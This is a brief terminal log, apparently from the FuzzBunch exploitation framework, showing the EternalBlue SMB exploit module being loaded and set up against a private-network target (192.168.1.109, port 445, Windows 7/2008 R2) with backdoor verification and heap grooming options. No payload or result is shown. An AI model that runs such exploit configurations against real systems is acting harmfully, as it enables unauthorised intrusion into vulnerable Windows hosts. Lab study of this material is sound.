 fb > use EternalBlue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.1.109
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.109
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2